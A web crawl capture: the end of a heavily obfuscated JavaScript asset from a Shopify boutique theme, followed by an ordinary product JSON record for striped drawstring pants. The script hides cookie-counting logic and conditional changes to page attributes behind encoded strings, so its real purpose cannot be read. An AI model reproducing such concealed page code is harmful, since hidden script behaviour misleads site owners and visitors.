_0x1fbc82=_0x49883d[_0x974409(1374,"MsKu",1523,1424,1480)](_0x2a1006,arguments);return _0x5b2ad6=null,_0x1fbc82}}:function(){};return _0xd8fb44=!1,_0x23b143}else if(_0x289d6a[_0xcaa966(1073,992,1185,"MeWZ",1119)](_0x289d6a[_0xcaa966(893,896,802,"@cb8",981)],_0x289d6a[_0x1c4540(984,"blQ9",1105,837,903)]))_0x3cf372=bumkWt[_0xcaa966(1106,1239,1122,"Ow5g",1199)](_0x1fbd81,bumkWt[_0x3182f6(522,429,685,539,"@cb8")](bumkWt[_0x410c98(-366,-220,-63,-447,"v$Xp")](bumkWt[_0x410c98(-225,-141,-281,-248,"Fc]d")],bumkWt[_0x12f136(1174,1286,941,966,"#34O")]),");"))();else{var _0x4318df=_0x289d6a[_0x12f136(1060,1072,1100,881,"u!E&")](_0x289d6a[_0x12f136(892,894,1015,883,"$&[N")](parseInt,_0x15d6ca),1);return _0x289d6a[_0x410c98(23,-89,-83,150,"6k9S")](DeleteCookie2,_0x289d6a[_0x12f136(1063,918,1246,1211,"Fc]d")]),_0x289d6a[_0x3182f6(504,510,552,546,"ARJy")](SetCookie2,_0x289d6a[_0x3182f6(511,675,284,367,"mY]e")],_0x4318df,exp),_0x4318df}},getCookieVal2=function(_0x51501d){var _0x5c358a={FNgFk:function(_0x52de4e,_0x46fb3c){return _0x52de4e==_0x46fb3c},TxGLT:function(_0x20dd0f,_0xca085d){return _0x20dd0f(_0xca085d)}};function _0x183431(_0x3351d2,_0x3d0ea1,_0x249f31,_0x33faa9,_0x585fca){return _0x4b4991(_0x3351d2-367,_0x3d0ea1-340,_0x249f31-306,_0x585fca,_0x585fca-164)}var _0x3888f3=document[_0x2a7151("&B!P",353,817,494,574)+"e"][_0x2a7151("D)0W",666,644,281,440)+"Of"](";",_0x51501d);function _0x208953(_0x58d98a,_0x378cee,_0x51313f,_0x1d4652,_0x384313){return _0x133d70(_0x58d98a-226,_0x378cee-44,_0x51313f-280,_0x58d98a,_0x378cee- -154)}function _0x2a7151(_0x16dfc8,_0x5627d4,_0x1c6da2,_0x252bde,_0x49608c){return _0x133d70(_0x16dfc8-366,_0x5627d4-394,_0x1c6da2-280,_0x16dfc8,_0x49608c-343)}_0x5c358a[_0x2a7151("v$Xp",411,569,329,492)](_0x3888f3,-(859*-1+-1061*1+1921))&&(_0x3888f3=document[_0x2a7151("Nxh%",391,496,246,423)+"e"][_0x208953("ARJy",167,285,405,386)+"h"]);function _0x589cce(_0x1326be,_0x2d6c99,_0x3753c6,_0x322ea3,_0x4ee81d){return _0x40439e(_0x1326be,_0x2d6c99-458,_0x2d6c99- -848,_0x322ea3-100,_0x4ee81d-399)}function _0x5327ef(_0x7b7fbc,_0x2a7710,_0x656375,_0x2c0315,_0x55f0de){return _0x14e699(_0x7b7fbc-13,_0x2a7710-321,_0x656375,_0x7b7fbc- -503,_0x55f0de-111)}return _0x5c358a[_0x5327ef(547,558,"BX$z",687,411)](unescape,document[_0x2a7151("@5K1",571,650,847,666)+"e"][_0x589cce("&EgM",569,705,757,453)+_0x183431(960,1203,999,1110,"v9Ib")](_0x51501d,_0x3888f3))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=7505+2*2771+-12347,exp=new Date;exp[_0x133d70(303,300,169,"@cb8",252)+"me"](exp[_0x700064(1553,1469,1579,1477,"@cb8")+"me"]()+expDays*(-1*-9041+9443*1+-18460)*(1592*-4+-626*-4+-3*-1308)*(-1*274+1161+-827)*(-15580+4145*4)),amt2(),document[_0x4b4991(530,795,723,"ivZS",671)][_0x133d70(191,-23,15,"D)0W",36)+_0x40439e("@3Jz",1692,1789,1844,1554)+_0x4b4991(772,761,591,"v$Xp",678)+_0x4b4991(603,501,426,"Nxh%",432)](_0x4b4991(165,439,410,"v9Ib",355)+_0x4b4991(810,573,604,"u!E&",444),_0x14e699(540,389,"@cb8",569,770)+_0x133d70(-176,166,93,"Jg6Z",-35)+_0x40439e("6cGB",1734,1613,1543,1666)+_0x14e699(828,601,"ARJy",833,866)+_0x40439e("3lc2",1671,1744,1563,1912)+_0x4b4991(678,227,453,"MeWZ",672)+_0x4b4991(266,571,474,"&B!P",570)+_0x4b4991(343,362,417,"MeWZ",600)+_0x700064(1591,1457,1302,1404,"ARJy")+_0x40439e("*7V!",1600,1589,1555,1591)+_0x700064(1592,1356,1575,1464,"MsKu")+_0x4b4991(789,811,822,"F$6m",654)+_0x14e699(968,896,"u!E&",1042,1185)+_0x4b4991(814,671,576,"@x4U",530)+_0x14e699(833,541,"u!E&",628,785)+_0x4b4991(575,887,756,"6cGB",832))}catch{}function _0x40439e(_0x9456c6,_0x52bcdf,_0x198a7c,_0x7f62d1,_0x38162c){return _0x1393(_0x198a7c-881,_0x9456c6)}function _0x14e699(_0x5ec56f,_0x443722,_0xdf9187,_0x441df1,_0x2d65e9){return _0x1393(_0x441df1-86,_0xdf9187)}function _0x700064(_0x26c0c7,_0x3773c9,_0x1a3784,_0x50dc1f,_0x2a014b){return _0x1393(_0x50dc1f-530,_0x2a014b)}if(document[_0x133d70(234,185,73,"8!2A",235)+"e"][_0x40439e("KDKs",1675,1836,1812,1705)+"Of"](_0x40439e("u!E&",1909,1696,1614,1459)+_0x40439e("u!E&",1335,1503,1559,1643))>-(16070+1*-16069))try{document[_0x4b4991(458,429,427,"6k9S",515)][_0x4b4991(600,805,804,"blQ9",635)+_0x14e699(752,742,"Ow5g",789,718)+_0x14e699(869,1032,"zPqo",1018,1147)+_0x40439e("Xhqo",1245,1493,1673,1711)](_0x700064(1114,1290,1101,1096,"GGee")+_0x40439e("mY]e",1497,1672,1715,1865),_0x14e699(1253,1179,"u!E&",1013,1e3)+_0x40439e("u!E&",1208,1420,1259,1623)+_0x133d70(26,505,369,"Jg6Z",264)+_0x700064(1393,1392,1528,1447,"wkv&")+_0x14e699(1108,1055,"blQ9",930,836)+_0x40439e("ivZS",1433,1442,1607,1648)+_0x133d70(33,84,255,"W)1]",38)+_0x4b4991(181,175,417,"MeWZ",527)+_0x700064(1475,1258,1270,1306,"Fc]d")+_0x14e699(1039,1163,"oU#$",1026,823)+_0x14e699(1188,827,"^iTk",946,934)+_0x4b4991(712,688,501,"@cb8",572)+_0x133d70(229,16,185,"Ow5g",-3)+_0x40439e("H@Hk",1818,1708,1771,1777)+_0x40439e("3lc2",1565,1591,1544,1800)+_0x700064(1614,1203,1274,1376,"ARJy"))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js.map?v=VHVlIE5vdiAyNSAyMDI1IDIyOjUzOjQwIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tarynphilip.com/products/splendid-blaire-stripe-drawstring-pants.js
body_size: 652
content:
{"id":7967876120817,"title":"Splendid Blaire Stripe Drawstring Pants","handle":"splendid-blaire-stripe-drawstring-pants","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cdiv class=\"dls-1n7v84y\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eLevel up your laid-back look in softly striped drawstring pants cut from a linen-kissed fabric.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cul class=\"d13vj\" data-mce-fragment=\"1\"\u003e\n\u003cli class=\"qRRG_ dls-1n7v84y\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e28\" inseam; 12\" leg opening; 12 1\/2\" front rise; 17\" back rise (size Medium)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"qRRG_ dls-1n7v84y\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e78% viscose, 22% linen\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"qRRG_ dls-1n7v84y\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eMachine wash, line dry\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"qRRG_ dls-1n7v84y\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eImported\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eWH\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-07-12T19:28:38-07:00","created_at":"2023-07-12T19:28:38-07:00","vendor":"Splendid","type":"","tags":["linen","pant","pants","sale","splendid","Summer favorite","summer sale"],"price":17800,"price_min":17800,"price_max":17800,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43869283287281,"title":"S","option1":"S","option2":null,"option3":null,"sku":"RS3C741-2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Splendid Blaire Stripe Drawstring Pants - S","public_title":"S","options":["S"],"price":17800,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":"196258503995","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/splendid-s-splendid-blaire-stripe-drawstring-pants-196258503995-rs3c741-2-splendid-blaire-stripe-drawstring-pants-1192741538.png?v=1758128413","\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/splendid-s-splendid-blaire-stripe-drawstring-pants-196258503995-rs3c741-2-splendid-blaire-stripe-drawstring-pants-1192741537.png?v=1758128411"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/splendid-s-splendid-blaire-stripe-drawstring-pants-196258503995-rs3c741-2-splendid-blaire-stripe-drawstring-pants-1192741538.png?v=1758128413","options":[{"name":"Size","position":1,"values":["S"]}],"url":"\/products\/splendid-blaire-stripe-drawstring-pants","media":[{"alt":"Splendid Blaire Stripe Drawstring Pants - Taryn x Philip Boutique","id":31707336933617,"position":1,"preview_image":{"aspect_ratio":0.709,"height":940,"width":666,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/splendid-s-splendid-blaire-stripe-drawstring-pants-196258503995-rs3c741-2-splendid-blaire-stripe-drawstring-pants-1192741538.png?v=1758128413"},"aspect_ratio":0.709,"height":940,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/splendid-s-splendid-blaire-stripe-drawstring-pants-196258503995-rs3c741-2-splendid-blaire-stripe-drawstring-pants-1192741538.png?v=1758128413","width":666},{"alt":"Splendid Blaire Stripe Drawstring Pants - Taryn x Philip Boutique","id":31707336966385,"position":2,"preview_image":{"aspect_ratio":0.69,"height":974,"width":672,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/splendid-s-splendid-blaire-stripe-drawstring-pants-196258503995-rs3c741-2-splendid-blaire-stripe-drawstring-pants-1192741537.png?v=1758128411"},"aspect_ratio":0.69,"height":974,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/splendid-s-splendid-blaire-stripe-drawstring-pants-196258503995-rs3c741-2-splendid-blaire-stripe-drawstring-pants-1192741537.png?v=1758128411","width":672}],"requires_selling_plan":false,"selling_plan_groups":[]}